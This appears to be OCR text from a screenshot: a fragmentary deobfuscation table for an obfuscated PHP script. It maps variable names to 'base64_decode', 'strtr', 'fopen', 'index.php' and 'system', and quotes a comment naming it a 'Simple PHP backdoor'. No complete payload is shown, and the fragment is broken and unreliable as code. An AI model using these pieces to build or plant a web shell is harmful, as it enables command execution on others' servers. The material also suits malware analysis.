
$OO00O0000
1364
$OO00O00O0
echo '<!-- Simple PHP backdoor by DK
(http://michaeldaw.org)..
$OOO000000
fg6sbehpra4co_tnd
$OOO00000O
strtr
$OOO0000O0
base64_decode
$OOO000O00
fopen
$OOO0O0O00
index.php
$IIIIIIIIIIIl
system
$IIIIIIIIIIlI
base64_decode